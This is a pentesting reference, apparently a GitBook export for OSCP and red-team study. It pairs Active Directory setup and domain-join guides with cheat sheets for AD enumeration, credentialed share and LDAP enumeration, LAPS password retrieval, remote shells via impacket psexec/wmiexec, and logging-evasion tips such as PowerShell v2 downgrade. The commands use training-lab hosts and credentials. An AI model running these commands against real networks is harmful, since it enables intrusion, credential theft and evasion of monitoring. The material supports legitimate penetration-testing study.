# Hacknetics

## Hacknetics 🛡️

**Owner:** [ice-wzl](https://github.com/ice-wzl)

**Contributors:** ice-wzl, Jfox32199

**Please consider donating:** [**https://buymeacoffee.com/icewzl**](https://buymeacoffee.com/icewzl)

**Description:** Your one-stop reference for OSCP and Red Teaming! 🚀 This repository contains a curated collection of code snippets, guides, command syntax, and high-level strategies. Clone it once and gain access to popular pentesting tools and resources.

<p align="center"><a href="https://github.com/ice-wzl/Hacknetics/stargazers"><img src="https://img.shields.io/github/stars/ice-wzl/Hacknetics?style=social" alt="Stars"></a> <a href="https://github.com/ice-wzl/Hacknetics/network/members"><img src="https://img.shields.io/github/forks/ice-wzl/Hacknetics?style=social" alt="Forks"></a> <a href="https://github.com/ice-wzl/Hacknetics/issues"><img src="https://img.shields.io/github/issues/ice-wzl/Hacknetics" alt="Open Issues"></a> <a href="https://github.com/ice-wzl/Hacknetics/commits/main"><img src="https://img.shields.io/github/last-commit/ice-wzl/Hacknetics" alt="Last Updated"></a></p>

**Topics/Tags:** `bash-script`, `batch-script`, `educational`, `linux`, `linux-shell`, `oscp`, `oscp-guide`, `oscp-journey`, `pentest-scripts`, `pentesting`, `pentesting-networks`, `pentesting-tools`, `pentesting-windows`, `powershell`, `python3`, `redteaming`, `vbscript`

### 📚 Dive Deeper with the GitBook!

For a more structured and in-depth exploration of the Hacknetics resources, check out the GitBook:

* [**https://book.ice-wzl.xyz**](https://book.ice-wzl.xyz)
* [**https://ice-wzl.gitbook.io/hacknetics/**](https://ice-wzl.gitbook.io/hacknetics/)

The GitBook provides a better reading experience, improved navigation, and additional context for the materials in this repository. We highly recommend checking it out!

### 🛠️ Keep a Local Copy

#### Prerequisites

* A Linux environment (Kali Linux, Parrot OS, etc.) is highly recommended.
* Ensure you have `git` installed:

  ```bash
  sudo apt update
  sudo apt install git
  ```

#### Cloning the Repository

Clone the Hacknetics repository to your local machine:

```bash
git clone https://github.com/ice-wzl/Hacknetics.git
cd Hacknetics
```

### ✨ Key Features

* **Comprehensive Resource:** A centralized location for all your OSCP and Red Teaming needs.
* **Code Snippets:** Ready-to-use code in various languages (Shell, Python, PowerShell, VBScript).
* **Guides & Strategies:** High-level strategies and step-by-step guides for pentesting.
* **Popular Tools:** Access to commonly used pentesting tools and their syntax.
* **Regularly Updated:** Maintained with the latest techniques and tools.

### 📜 License

This project is released under a free and unencumbered software license, dedicating it to the public domain. See the LICENSE file for more details.

### 🤝 Contributing

Contributions are welcome! If you have useful scripts, guides, or improvements, feel free to submit a pull request.

1. Fork the repository.
2. Create a new branch for your feature or bug fix.
3. Commit your changes with descriptive commit messages.
4. Push your branch to your forked repository.
5. Submit a pull request.

### 🙏 Acknowledgements

Special thanks to our sponsors:

* Medium Corporation
* SynAck RedTeam

### Star History

<figure><img src="https://api.star-history.com/svg?repos=ice-wzl/Hacknetics&#x26;type=date&#x26;legend=top-left" alt=""><figcaption></figcaption></figure>


# Active Directory Management

### **Prerequisite Required** <a href="#viewer-b6rie" id="viewer-b6rie"></a>

* VM or Physical Server with Windows Server 2019 installed (w*e are using Server with Desktop Experience installation option*)
* Assign a static IP address to the server that we promote as Domain Controller.
* As we'll configure Active Directory-integrated DNS, therefore change the DNS settings in the network interface and set the same server IP address as the primary DNS server.

### **Step 1: Install Active Directory Domain Services (ADDS)** <a href="#viewer-7f5cp" id="viewer-7f5cp"></a>

* Log into your Windows Server 2019 with administrative credentials. Open **Server Manager** → click on **Dashboard** → click on **Add roles and features**.

<figure><img src="https://static.wixstatic.com/media/115dee_fabba8d7e01c443fb1981cffe99cb6b4~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_fabba8d7e01c443fb1981cffe99cb6b4~mv2.png" alt=""><figcaption></figcaption></figure>

* The "**Before you begin**" tab contains some important information. Please go through it and click "**Next**".

<figure><img src="https://static.wixstatic.com/media/115dee_eeecc83de06d43e093cf401d8aa31d40~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_eeecc83de06d43e093cf401d8aa31d40~mv2.png" alt=""><figcaption></figcaption></figure>

* In the "**Installation Type**" tab choose **Role-based or Feature-based installation** and click on the **Next** button.

<figure><img src="https://static.wixstatic.com/media/115dee_f48e7119d845411eb10f67e247ff8c94~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_f48e7119d845411eb10f67e247ff8c94~mv2.png" alt=""><figcaption></figcaption></figure>

* In the **Server Selection** tab, please select the destination server on which the role will be installed. Please verify the hostname and the IP address points of the selected server. Click **Next** to continue.

<figure><img src="https://static.wixstatic.com/media/115dee_a939b030e9314cacb4435bcac32ac394~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_a939b030e9314cacb4435bcac32ac394~mv2.png" alt=""><figcaption></figcaption></figure>

* In the **Server Roles** tab, put a tickmark for **"Active Directory Domain Services"** *(you can select the **DNS Server** role as well, as we will configure AD integrated DNS server. If not selected, during installation it will automatically select and install the DNS Role)*.
* Then, it will prompt to show you the associated features for the role. Click on **Add Features** to add those. Then click **Next** to continue.<br>

<figure><img src="https://static.wixstatic.com/media/115dee_b7046ff12a2547ee84be8bea533ffb2f~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_b7046ff12a2547ee84be8bea533ffb2f~mv2.png" alt=""><figcaption></figcaption></figure>

<figure><img src="https://static.wixstatic.com/media/115dee_36f89be0dcc447ad9dca9cb5059ed8a5~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_36f89be0dcc447ad9dca9cb5059ed8a5~mv2.png" alt=""><figcaption></figcaption></figure>

* In the **Features** tab, the basic features for this required role are already selected by default. Click **Next** to install continue.

<figure><img src="https://static.wixstatic.com/media/115dee_519735a2cadf4229a5a2e6334d35d960~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_519735a2cadf4229a5a2e6334d35d960~mv2.png" alt=""><figcaption></figcaption></figure>


* In the next window, it gives brief information about the "**Active Directory Domain Services"** service. Click **next** to proceed.

<figure><img src="https://static.wixstatic.com/media/115dee_83d80e18cef54cb5a0896dab4c128370~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_83d80e18cef54cb5a0896dab4c128370~mv2.png" alt=""><figcaption></figcaption></figure>

* In the **Confirmation** tab, verify the selections and click on the **Install** button. You may or may not select the option **"Restart the destination server automatically if required"**. It is always a best practice to restart the server post-installation.

<figure><img src="https://static.wixstatic.com/media/115dee_483fdb64004c42c0a1d2d746637dd999~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_483fdb64004c42c0a1d2d746637dd999~mv2.png" alt=""><figcaption></figcaption></figure>

* Once done, it will start the installation process and you can check the same in the **Results** tab.

<figure><img src="https://static.wixstatic.com/media/115dee_b7e2ed0bd84743c4a4b55ffad6324e47~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_b7e2ed0bd84743c4a4b55ffad6324e47~mv2.png" alt=""><figcaption></figcaption></figure>

### **Step 2: Promote the server into a Domain Controller** <a href="#viewer-3l9nd" id="viewer-3l9nd"></a>

* Once the **ADDS** role installation completes, click on the option **"Promote this server to a Domain Controller"** *(highlighted in the below image)***.** Alternately, you will see a notification flag next to the Manage menu. From there also you can select "Promote this server into a domain controller", this will start the configuration process.

<figure><img src="https://static.wixstatic.com/media/115dee_af0d26c5765b4132a58d7b06561279e6~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_af0d26c5765b4132a58d7b06561279e6~mv2.png" alt=""><figcaption></figcaption></figure>

* It will open the **"Active Directory Configuration Wizard"**. Now, from the Deployment Configuration tab, select **"Add a new forest"** (as I am configuring a new Forest and it is my first domain controller). Provide a **Root Domain name**, mine is **"VirtualGyanis.Com"** (you have to put your domain name here). Then, click on **Next** to continue.
* Note: If you are adding this domain controller into an existing domain/forest you can choose the relevant option accordingly.

<figure><img src="https://static.wixstatic.com/media/115dee_c3610edbc3aa4c25bc736e1f21bb5fb4~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_c3610edbc3aa4c25bc736e1f21bb5fb4~mv2.png" alt=""><figcaption></figcaption></figure>

* In the `Domain Controller Option` tab, select a `Forest functional level` and a `Domain functional level` as per your environment. Since this is the first domain controller in the forest, please select the `DNS Server (as we are configuring AD integrated DNS)` and the `Global Catalog (GC)` checkboxes. Then, enter the `Active Directory Restore Mode (DSRM)` password, this is used to retrieve/restore Active Directory data. Then, click `Next` to continue

<figure><img src="https://static.wixstatic.com/media/115dee_c7048e1ea7884c5bb92fc6c9f6a3f4ff~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_c7048e1ea7884c5bb92fc6c9f6a3f4ff~mv2.png" alt=""><figcaption></figcaption></figure>

* Since we have configured an AD-integrated DNS server, you can ignore the DNS Delegation warning as shown in the below screen. Then, click **Next** to continue.

<figure><img src="https://static.wixstatic.com/media/115dee_709de13858f746bf94b8a0507138b835~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_709de13858f746bf94b8a0507138b835~mv2.png" alt=""><figcaption></figcaption></figure>

* In the `Additional Options` tab, enter a `NetBIOS` name for your domain. It is suggested to keep the NetBIOS name the same as the root domain name *(by default, it will fetch the domain name only)*. Then, click **Next** to continue.

<figure><img src="https://static.wixstatic.com/media/115dee_849e5531b4d748b18393ce8d1e2b5f43~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_849e5531b4d748b18393ce8d1e2b5f43~mv2.png" alt=""><figcaption></figcaption></figure>

* In the **Path** tab, you have to mention the **Database (NTDS Database), LOG** **files and SYSVOL** folders path. You can change the default path as per your organization security policies. I have kept them default. Now, click **Next** to continue.

<figure><img src="https://static.wixstatic.com/media/115dee_0bc2901019ff45b1a98a3f2ebb2b9784~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_0bc2901019ff45b1a98a3f2ebb2b9784~mv2.png" alt=""><figcaption></figcaption></figure>

* In the **Review Options** tab, you will review the configuration. If everything is as per your need, you can click **Next** to proceed or otherwise you can go back and change the required setting as per your need and then proceed further.
* You can also view the powershell script for future deployment. The below-mentioned script is from my environment.
* Note: Always test your PowerShell scripts in a test environment, before running in a production environment.

```
Import-Module ADDSDeployment
Install-ADDSForest `
-CreateDnsDelegation:$false `
-DatabasePath "C:\Windows\NTDS" `
-DomainMode "WinThreshold" `
-DomainName "VirtualGyanis.Com" `
-DomainNetbiosName "VIRTUALGYANIS" `
-ForestMode "WinThreshold" `
-InstallDns:$true `
-LogPath "C:\Windows\NTDS" `
-NoRebootOnCompletion:$false `
-SysvolPath "C:\Windows\SYSVOL" `
-Force:$true
```

<figure><img src="https://static.wixstatic.com/media/115dee_019661c159f54f6fa27b8e1c274c00c0~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_019661c159f54f6fa27b8e1c274c00c0~mv2.png" alt=""><figcaption></figcaption></figure>

In the **Prerequisites Check** tab, it will do prerequisite check.

<figure><img src="https://static.wixstatic.com/media/115dee_42a3227178fb4488be4fc4f214e6a0bf~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_42a3227178fb4488be4fc4f214e6a0bf~mv2.png" alt=""><figcaption></figcaption></figure>

* Once prerequisite checks completed successfully, it will enable/highlight the Install option. Then, click on I**nstall** button to start the installation process.

![](https://static.wixstatic.com/media/115dee_fe76f0ba8f1e4a538e5662bac7556ded~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_fe76f0ba8f1e4a538e5662bac7556ded~mv2.png)

* Once installation completed successfully, you will get the below confirmation message. Close this window and restart the Server.

<figure><img src="https://static.wixstatic.com/media/115dee_b191d547c71d49e58e439ed9b36da2ad~mv2.png/v1/fill/w_722,h_535,al_c,lg_1,q_90,enc_auto/115dee_b191d547c71d49e58e439ed9b36da2ad~mv2.png" alt=""><figcaption></figcaption></figure>

* Once server rebooted, you have to login with your domain Admin credentials. By default, the local admin account will promoted as a Domain Admin account. Login and verify the health of the Domain controller. You can run **DCDIAG** command to check the health.
* You can also verify the settings/configurations from the Active Directory tools like ***Active Directory Users and Computers or Active Directory Domains and Trusts*** etc. You will get all the Active Directory tools in the folder named ***Administrative Tools*** on the Start menu. Go and explore the tools.

<br>

<figure><img src="https://static.wixstatic.com/media/115dee_d802a7f674d24fcb8fccc4832b66933f~mv2.png/v1/fill/w_740,h_416,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/115dee_d802a7f674d24fcb8fccc4832b66933f~mv2.png" alt=""><figcaption></figcaption></figure>

Credit: <https://www.virtualgyanis.com/post/step-by-step-how-to-install-and-configure-domain-controller-on-windows-server-2019>


# How to Join a Windows 11 PC to a Domain

### Things You Need to Join a Windows 11 PC to a Domain

If you want to join a domain, the following is needed:

* A Windows 11 PC running **Windows 11 Professional, Enterprise,** or **Education**.
* A suitable account on an **Active Directory** domain (with a username and password).
* The device is on the same network (it works [over a VPN connection](https://go.gplink.io/nordvpn)) as the domain with access to the **domain controller**.

Joining a Windows 11 PC to a domain isn’t an easy step for beginners, and we’ll be using industry-specific terms in this article. If you’re unsure, make sure to consult with a network administrator before you begin.

### How to Join a Windows 11 PC to a Domain

If you think you’re ready to join your Windows 11 PC to a domain, and you’re on the same network, you can start now.

**To join a Windows 11 PC to a domain:**

1. Open the **Start** menu and press **Settings**.
2. In Settings, press **Accounts > Access work or school** and click on the **Connect** button.
3. Select the **Join this device to a local Active Directory domain** option.

   <figure><img src="https://www.groovypost.com/wp-content/uploads/2022/04/gp-SettingsAccountsConnectJoinDomain.png" alt=""><figcaption></figcaption></figure>
4. Type in the **domain name** when instructed.

   * There are two different types of domain name we can use here. We use the **single legacy name** or the more **extended name** separated with dots, similar to a web address. In our image below, the legacy domain name is ‘bryntze’, and the longer so-called [DNS](https://www.groovypost.com/howto/what-is-dns-and-why-does-it-matter/) (also called FQDN) domain name is ‘ad.bryntze.cloud’. You can use either name given by your network administrator.

   <figure><img src="https://www.groovypost.com/wp-content/uploads/2022/04/gp-SettingsAccountsConnectJoinDomain-2.png" alt=""><figcaption></figcaption></figure>
5. Joining the device to the domain requires the correct permissions. If your network administrator has given your account access, you can enter your credentials. If not, ask your network administrator to enter their admin credentials to join the device for you.

   <figure><img src="https://www.groovypost.com/wp-content/uploads/2022/04/gp-SettingsAccountsConnectJoinDomain-3.png" alt=""><figcaption></figcaption></figure>
6. We might see an extra dialog to **Add an account.** However, this isn’t necessary to join the device to the domain, so press the **Skip** button.

   <figure><img src="https://www.groovypost.com/wp-content/uploads/2022/04/gp-SettingsAccountsConnectJoinDomain-4.png" alt=""><figcaption></figcaption></figure>
7. At this point, your account should be set up in Active Directory. You’ll need to [restart your PC](https://www.groovypost.com/howto/shut-down-or-restart-windows-11/) when prompted to do so.

   <figure><img src="https://www.groovypost.com/wp-content/uploads/2022/04/gp-SettingsAccountsConnectJoinDomain-5.png" alt=""><figcaption></figcaption></figure>

8. After restarting the Windows 11 device, we can now log in with our domain user. To do this, type in **DOMAIN\username** or the **User Principle Name** (often the same as our email address).

   <figure><img src="https://www.groovypost.com/wp-content/uploads/2022/04/gp-SettingsAccountsConnectJoinDomain-6.png" alt=""><figcaption></figcaption></figure>
9. Once you’ve logged in, we can go to **Settings > Accounts > Access work or school** again and verify that our domain shows up.

   <figure><img src="https://www.groovypost.com/wp-content/uploads/2022/04/gp-SettingsAccountsConnectJoinDomain-7.png" alt=""><figcaption></figcaption></figure>

![](https://www.groovypost.com/wp-content/uploads/2022/04/gp-SettingsAccountsConnectJoinDomain-8.png)

Credit: <https://www.groovypost.com/howto/join-a-windows-11-pc-to-a-domain/>

<br>


# Allow RDP in the domain

<https://learn.microsoft.com/en-us/answers/questions/370650/group-policy-entry-to-allow-remote-administration>


# Active Directory AD Attacks

{% embed url="<https://casvancooten.com/posts/2020/11/windows-active-directory-exploitation-cheat-sheet-and-command-reference/>" %}

## Attack Methodology

| Phase                      | Page                                                                                         |
| -------------------------- | -------------------------------------------------------------------------------------------- |
| AD Fundamentals            | [AD Overview](broken://pages/dX0UhFs9GJHeeJBQMOAC)                                           |
| Initial Enumeration (LotL) | [AD Enumeration Commands](/domain-controllers/ad-enumeration-commands)                       |
| LLMNR/NBT-NS Poisoning     | [LLMNR/NBT-NS Poisoning](/domain-controllers/llmnr-nbt-ns-poisoning)                         |
| Password Spraying          | [Password Spraying](/domain-controllers/password-spraying)                                   |
| Credentialed Enumeration   | [Credentialed AD Enumeration](/domain-controllers/credentialed-enumeration)                  |
| Kerberos Attacks           | [Pentesting Kerberos](/domain-controllers/kerberos)                                          |
| ACL Abuse                  | [ACL Abuse](/domain-controllers/acl-abuse)                                                   |
| DCSync                     | [DCSync](/domain-controllers/dcsync)                                                         |
| Domain Trust Abuse         | [Domain Trust Abuse](/domain-controllers/domain-trust-abuse)                                 |
| Misc Misconfigurations     | [Miscellaneous AD Misconfigurations](/domain-controllers/miscellaneous-ad-misconfigurations) |

## AD Enumeration Tools

* [SharpView](https://github.com/dmchell/SharpView) - .NET port of PowerView\.ps1
* [Windapsearch](https://github.com/ropnop/windapsearch) - LDAP Enumeration
* [ldapsearch-ad](https://github.com/yaap7/ldapsearch-ad) - LDAP Enumeration
* [Get-ADGroupMemberDate](https://raw.githubusercontent.com/proxb/PowerShell_Scripts/master/Get-ADGroupMemberDate.ps1) - Retrieve date a user was added

## Active Directory GPO Tools

* [SharpGPOAbuse](https://github.com/FSecureLABS/SharpGPOAbuse) - Abuse GPO edit rights
* [Group3r](https://github.com/Group3r/Group3r) - Enumerate and identify exploitable GPO misconfigurations
* [GPOwned](https://github.com/X-C3LL/GPOwned)
* [pyGPOAbuse](https://github.com/Hackndo/pyGPOAbuse) - Python partial implementation of SharpGPOAbuse

## AD Misc Tools

* [GoldenGMSA](https://github.com/Semperis/GoldenGMSA) - C# tool for abusing Group Managed Service Accounts (gMSA)

## AD Lateral Movement Tools

* [SharpRDP](https://github.com/0xthirteen/SharpRDP) - .NET non-graphical RCE via RDP
* [SharpNoPSExec](https://github.com/juliourena/SharpNoPSExec) - Leverages existing services without creating new ones
* [NimExec](https://github.com/frkngksl/NimExec) - Fileless remote command execution via MS-SCMR
* [EvilWinRM](https://github.com/Hackplayers/evil-winrm)
* [SharpWSUS](https://github.com/nettitude/SharpWSUS) - Lateral movement through WSUS
* [KrbRelayUp](https://github.com/Dec0ne/KrbRelayUp) - Wrapper around Rubeus and KrbRelay
* [KrbRelay](https://github.com/cube0x0/KrbRelay) - Kerberos Relaying
* [SharpSystemTriggers](https://github.com/cube0x0/SharpSystemTriggers) - Remote authentication triggers
* [SpoolSample](https://github.com/leechristensen/SpoolSample) - PrinterBug Attack (Unconstrained Delegation)

## Windows Attack Boxes

* [Commando VM](https://github.com/mandiant/commando-vm) - Mandiant Windows security distribution
* [Flare VM](https://github.com/mandiant/flare-vm) - Mandiant reverse engineering environment


# AD Enumeration Commands (LotL)

## Host & Network Recon

| Command                                                 | Description                  |
| ------------------------------------------------------- | ---------------------------- |
| `hostname`                                              | PC's Name                    |
| `[System.Environment]::OSVersion.Version`               | OS version and revision      |
| `wmic qfe get Caption,Description,HotFixID,InstalledOn` | Patches and hotfixes         |
| `ipconfig /all`                                         | Network adapter state        |
| `set`                                                   | Environment variables (CMD)  |
| `echo %USERDOMAIN%`                                     | Domain name (CMD)            |
| `echo %logonserver%`                                    | Domain Controller name (CMD) |
| `systeminfo`                                            | Comprehensive host summary   |

## PowerShell Enumeration

| Cmdlet                                                                                     | Description                     |
| ------------------------------------------------------------------------------------------ | ------------------------------- |
| `Get-Module`                                                                               | List available modules          |
| `Get-ExecutionPolicy -List`                                                                | Execution policy settings       |
| `Set-ExecutionPolicy Bypass -Scope Process`                                                | Bypass for current process only |
| `Get-ChildItem Env: \| ft Key,Value`                                                       | Environment variables           |
| `Get-Content $env:APPDATA\Microsoft\Windows\Powershell\PSReadline\ConsoleHost_history.txt` | PowerShell command history      |

### PowerShell Downgrade (Evasion)

```powershell
# Check current version
Get-host

# Downgrade to v2 (no Script Block Logging)
powershell.exe -version 2
```

## Active Directory PowerShell Module

```powershell
Import-Module ActiveDirectory

# Domain info
Get-ADDomain

# Users with SPNs (Kerberoastable)
Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName

# Trust relationships
Get-ADTrust -Filter *

# Group enumeration
Get-ADGroup -Filter * | select name

# Group membership
Get-ADGroupMember -Identity "Backup Operators"
```

## Security Controls Checks

### Windows Defender

```powershell
Get-MpComputerStatus
```

### AppLocker

```powershell
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
```

### Constrained Language Mode

```powershell
$ExecutionContext.SessionState.LanguageMode
```

### LAPS Enumeration

```powershell
# Find delegated groups
Find-LAPSDelegatedGroups

# Check extended rights
Find-AdmPwdExtendedRights

# Get LAPS passwords (if you have access)
Get-LAPSComputers
```

### Firewall

```powershell
netsh advfirewall show allprofiles
```

### Windows Defender Service

```cmd
sc query windefend
```

## Network Commands

| Command                              | Description                 |
| ------------------------------------ | --------------------------- |
| `arp -a`                             | Known hosts in ARP table    |
| `ipconfig /all`                      | Adapter settings            |
| `route print`                        | Routing table (IPv4 & IPv6) |
| `netsh advfirewall show allprofiles` | Firewall status             |

## WMI Commands

| Command                                                                              | Description                   |
| ------------------------------------------------------------------------------------ | ----------------------------- |
| `wmic computersystem get Name,Domain,Manufacturer,Model,Username,Roles /format:List` | Host info                     |
| `wmic process list /format:list`                                                     | All processes                 |
| `wmic ntdomain list /format:list`                                                    | Domain and DC info            |
| `wmic useraccount list /format:list`                                                 | All local and domain accounts |
| `wmic group list /format:list`                                                       | Local groups                  |
| `wmic sysaccount list /format:list`                                                  | System/service accounts       |

## Net Commands

| Command                                  | Description                        |
| ---------------------------------------- | ---------------------------------- |
| `net accounts`                           | Password requirements              |
| `net accounts /domain`                   | Domain password and lockout policy |
| `net group /domain`                      | Domain groups                      |
| `net group "Domain Admins" /domain`      | Domain admin members               |
| `net group "domain computers" /domain`   | Domain-joined PCs                  |
| `net group "Domain Controllers" /domain` | Domain Controllers                 |
| `net localgroup`                         | All local groups                   |
| `net localgroup administrators`          | Local admins                       |
| `net share`                              | Current shares                     |
| `net user <ACCOUNT_NAME> /domain`        | User info                          |
| `net user /domain`                       | All domain users                   |
| `net view`                               | List computers                     |
| `net view /domain`                       | PCs in the domain                  |

* **Tip:** Use `net1` instead of `net` to potentially avoid detection

## Dsquery (on DCs or hosts with AD DS role)

```powershell
# User search
dsquery user

# Computer search
dsquery computer

# Wildcard search in OU
dsquery * "CN=Users,DC=INLANEFREIGHT,DC=LOCAL"

# Users with PASSWD_NOTREQD
dsquery * -filter "(&(objectCategory=person)(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=32))" -attr distinguishedName userAccountControl

# Domain Controllers
dsquery * -filter "(userAccountControl:1.2.840.113556.1.4.803:=8192)" -limit 5 -attr sAMAccountName

# Users with descriptions (may contain passwords)
dsquery * -filter "(&(objectClass=user)(description=*))" -attr samAccountName description
```

### LDAP Filter OID Match Strings

* `1.2.840.113556.1.4.803` - Bit value must match completely (AND)
* `1.2.840.113556.1.4.804` - Any bit match (OR)
* `1.2.840.113556.1.4.1941` - Match Distinguished Name (recursive membership)

## Check Who Else is Logged In

```powershell
qwinsta
```


# Credentialed AD Enumeration

## From Linux

### NetExec

Why `-t 1` for most commands?

* Often times in domains we are operating through some sort of tunnel / pivot like Ligolo/Chisel etc. `nxc` uses 256 threads by default which is a bit aggressive, can cause tunnel issues, is alot of network traffic. In most labs its probably ok.

```bash
# Domain user enumeration (with badpwdcount)
nxc smb 172.16.5.5 -u forend -p Klmcargo2 -t 1 --users

# Domain group enumeration
nxc smb 172.16.5.5 -u forend -p Klmcargo2 -t 1 --groups

# Get members of a specific group
netexec ldap <ip> -u <user> -p <pass> -t 1 --groups "Domain Admins"

# Logged on users
nxc smb 172.16.5.130 -u forend -p Klmcargo2 -t 1 --loggedon-users

# Share enumeration
nxc smb 172.16.5.5 -u forend -p Klmcargo2 -t 1 --shares

# Spider shares for files
nxc smb 172.16.5.5 -u forend -p Klmcargo2 -t 5 -M spider_plus --share 'Department Shares'

# Search share content for keywords
netexec smb <ip> -u <user> -p <pass> -t 5 --spider <share> --content --pattern "passw"

# Download file from share
netexec smb <ip> -u <user> -p <pass> -t 1 --share <share> --get-file '\path\to\file' /tmp/localfile

# Cat file via exec (requires admin)
netexec smb <ip> -u <user> -H "<hash>" -t 1 --share C$ -X "type C:\path\to\file.txt"
```

* Results for spider\_plus written to `~/home/<user>/.nxc`

### NetExec LDAP Modules

```bash
# List module options
netexec ldap <ip> -u <user> -p <pass> -t 1 -M <module> --options

# Run module with options
netexec ldap <ip> -u <user> -p <pass> -t 1 -M <module> -o KEY="value"

# Group membership of specific user
netexec ldap <ip> -u <user> -p <pass> -t 1 -M groupmembership -o USER="targetuser"

# Find obsolete operating systems
netexec ldap <ip> -u <user> -p <pass> -t 1 -M obsolete

# Full user list (better than ldapsearch for large domains)
netexec ldap <dc_ip> -u <user> -p <pass> -d <domain> -t 1 --users

# GPP autologin creds
netexec smb <ip> -u <user> -p <pass> -t 1 -M gpp_autologin

# SYSVOL password hunting (Can miss things) double check with snaffler
netexec smb <dc-ip> -d <domain> -u <user> -p <pass> -t 1 -M gpp_password

# machine account quota (RBCD)
nxc ldap "$DC_IP" -d "$DOMAIN" -u "$USER" -p "$PASSWORD" -M maq
```

### ldapsearch

```bash
# Default ldapsearch is limited to 1000 results!
# Use -E pr=1000/noprompt for pagination
ldapsearch -H ldap://<dc_ip> -x -D "domain\\user" -w 'password' \
  -b "DC=domain,DC=local" -s sub "(objectClass=user)" sAMAccountName \
  -E pr=1000/noprompt | awk '/^sAMAccountName:/ {print $2}' > users.txt
```

### SMBMap

```bash
# Check share access
smbmap -u forend -p Klmcargo2 -d INLANEFREIGHT.LOCAL -H 172.16.5.5

# Recursive directory listing
smbmap -u forend -p Klmcargo2 -d INLANEFREIGHT.LOCAL -H 172.16.5.5 -R 'Tool Share' --dir-only
```

### rpcclient

```bash
# Unauthenticated (NULL session)
rpcclient -U '%' -N 172.16.5.5

# Authenticated
rpcclient -U "forend%Klmcargo2" 172.16.5.5

# Useful commands inside rpcclient
enumdomusers
queryuser 0x457
querydominfo
getdompwinfo
```

### Impacket

#### psexec.py (SYSTEM shell via SMB)

```bash
impacket-psexec inlanefreight.local/wley:'transporter@4'@172.16.5.125
```

* Creates remote service, uploads executable to ADMIN$ share
* Gives SYSTEM shell

#### wmiexec.py (Stealthier, runs as connected user)

```bash
impacket-wmiexec inlanefreight.local/wley:'transporter@4'@172.16.5.5
```

* Semi-interactive shell via WMI
* Less noisy, but each command spawns cmd.exe (event ID 4688)

### Windapsearch

```bash
# Domain Admins
python3 windapsearch.py --dc-ip 172.16.5.5 -u forend@inlanefreight.local -p Klmcargo2 --da

# Privileged Users (recursive nested group lookup)
python3 windapsearch.py --dc-ip 172.16.5.5 -u forend@inlanefreight.local -p Klmcargo2 -PU
```

### BloodHound.py

```bash
sudo bloodhound-python -u 'forend' -p 'Klmcargo2' -ns 172.16.5.5 -d inlanefreight.local -c all
```

* Upload JSON files to BloodHound GUI
* Start neo4j: `sudo neo4j start`
* Default creds: `neo4j:neo4j`

### BloodHound CE Python

Use `bloodhound-ce-python` for BloodHound Community Edition collections:

```bash
sudo bloodhound-ce-python -u user@domain.local -p 'PASSWORD' -ns DC_IP --dns-tcp --zip -d domain.local -c All
```

